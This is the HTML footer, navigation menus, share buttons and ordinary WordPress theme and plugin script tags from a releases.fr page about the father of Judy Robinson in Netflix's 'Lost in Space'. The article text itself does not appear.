<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=S%C3%A9rie%20Netflix%20%3A%20Qui%20est%20le%20p%C3%A8re%20de%20Judy%20Robinson%20dans%20%C2%AB%C2%A0Lost%20in%20Space%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ? – https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-01-20T10:46:18+01:00","dateCreated": "2023-01-20T10:46:18+01:00","dateModified": "2023-10-21T11:58:46+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/pere-de-judy-robinson\/":2528};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/pere-de-judy-robinson\/","data":{"pid":2528,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"pere-de-judy-robinson","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
